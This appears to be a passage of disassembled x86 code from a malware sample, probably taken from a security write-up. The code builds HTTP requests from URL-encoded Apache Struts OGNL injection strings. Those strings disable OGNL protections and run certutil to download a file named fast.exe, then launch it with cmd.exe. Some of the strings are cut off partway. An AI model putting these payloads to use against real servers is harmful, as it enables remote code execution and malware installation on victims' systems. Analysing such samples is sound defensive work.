 sub esp, 4
push offset a247b2823dm3d@o ; "/%24%7B%28%23dm%3D@ognl.OgnlContext@DEF"...
push [ebp+arg_4]
push eax
call sub_804CA3F
add esp, 0Ch
lea eax, [ebp+var_188]
sub esp, 4
push offset unk_8431928
lea edx, [ebp+var_170]
push edx
push eax
call sub_804CBE4
add esp, 0Ch
lea eax, [ebp+var_1A0]
sub esp, 4
push offset aDFast_exe20cFa
lea edx, [ebp+var_170]
push edx
push eax
call sub_804CBAB
add esp, 0Ch
sub esp, 0Ch
lea eax, [ebp+var_188]
push eax
call sub_8295000
add esp, 10h
sub esp, 0Ch
lea eax, [ebp+var_170]
push eax
a247b2823dm3d@o db '/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%'
; DATA XREF: sub_804F214+13↑o
db '23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23c'
db 'r%3D%23ct%5B%27com.opensymphony.xwork2.ActionContext.container%27'
db '%5D%29.%28%23ou%3D%23cr.getInstance%28@com.opensymphony.xwork2.og'
db 'nl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%29.cl'
db 'ear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28'
db '%23ct.setMemberAccess%28%23dm%29%29.%28%23w%3D%23ct.get%28%22com.'
db 'opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWrite'
db 'r%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toStrin'
db 'g%28@java.lang.Runtime@getRuntime%28%29.exec%28%27certutil.exe%20'
db '-urlcache%20-split%20-f%20http://',0
aDFast_exe20cFa db '/d/fast.exe%20c:/fast.exe&cmd.exe%20/c%20c:%5C%5Cfast.exe%27%29.g'
; DATA XREF: sub_804F214+4B↑o
; sub_804F214+C5↑o
db 'etInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D/index.acti'
db 'on',0
align 4
a247b2823_membe db '/%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACC'
; DATA XREF: sub_804F214+8D↑o
db 'ESS%29.%28%23w%3D%23context.get%28%22com.opensymphony.xwork2.disp'
db 'atcher.HttpServletResponse%22%29.getWriter%28%29%29.%28%23w.print'
db '%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@g'
db 'etRuntime%28%29.exec%28%27certutil.exe%20-urlca
db '%20http://',0
align 4
REEBUF
白帽hub